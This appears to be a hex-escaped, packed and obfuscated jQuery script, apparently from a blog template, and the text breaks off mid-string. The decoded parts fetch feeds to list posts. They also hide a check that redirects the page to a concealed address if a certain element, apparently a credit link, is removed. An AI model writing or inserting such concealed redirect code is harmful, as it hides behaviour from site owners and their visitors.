\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x5d\x3b\x24\x28\x32\x69\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x75\x28\x29\x7b\x32\x52\x28\x75\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x6b\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x32\x6b\x5b\x61\x5b\x36\x5d\x5d\x3d\x75\x28\x29\x7b\x69\x20\x50\x3d\x32\x69\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x50\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x50\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x31\x77\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x69\x20\x32\x6f\x3d\x32\x65\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x69\x20\x32\x62\x3d\x30\x3b\x69\x20\x32\x71\x3d\x32\x6f\x2d\x33\x3b\x69\x20\x32\x75\x3d\x32\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x74\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2a\x28\x32\x71\x2d\x32\x62\x2b\x31\x29\x29\x2b\x32\x62\x3b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x37\x5d\x2b\x32\x75\x2b\x61\x5b\x32\x38\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x48\x28\x31\x77\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x32\x65\x29\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x58\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\x33\x5d\x2c\x31\x6d\x3a\x75\x28\x74\x29\x7b\x69\x20\x43\x3d\x61\x5b\x32\x39\x5d\x3b\x69\x20\x4c\x3d\x61\x5b\x33\x30\x5d\x3b\x31\x63\x28\x69\x20\x6e\x3d\x30\x3b\x6e\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x69\x20\x47\x3d\x30\x3b\x47\x3c\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x48\x28\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x32\x5d\x29\x7b\x43\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x69\x20\x31\x68\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x46\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x33\x5d\x5d\x3b\x69\x20\x31\x64\x3d\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x46\x29\x3b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x31\x69\x3d\x74\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x48\x28\x46\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x3e\x2d\x31\x29\x7b\x69\x20\x41\x3d\x31\x64\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x3b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x41\x2b\x61\x5b\x56\x5d\x7d\x59\x7b\x69\x20\x4a\x3d\x61\x5b\x31\x62\x5d\x2b\x43\x2b\x61\x5b\x57\x5d\x2b\x31\x43\x2b\x61\x5b\x56\x5d\x7d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x4a\x2b\x61\x5b\x31\x58\x5d\x2b\x43\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x68\x2b\x61\x5b\x32\x68\x5d\x7d\x3b\x4c\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x31\x76\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x48\x28\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x6d\x5d\x29\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x4c\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x28\x7a\x29\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x75\x28\x6e\x2c\x41\x29\x7b\x31\x67\x20\x41\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x4f\x5d\x29\x5b\x61\x5b\x52\x5d\x5d\x28\x75\x28\x29\x7b\x69\x20\x50\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x29\x3b\x69\x20\x31\x65\x3d\x24\x28\x7a\x29\x5b\x61\x5b\x49\x5d\x5d\x28\x61\x5b\x31\x4c\x5d\x29\x3b\x24\x28\x61\x5b\x31\x4d\x5d\x29\x5b\x61\x5b\x31\x4e\x5d\x5d\x28\x50\x2c\x31\x65\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x59\x7b\x24\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x7b\x31\x6e\x3a\x61\x5b\x32\x77\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x4a\x5d\x2c\x31\x70\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x72\x3a\x61\x5b\x32\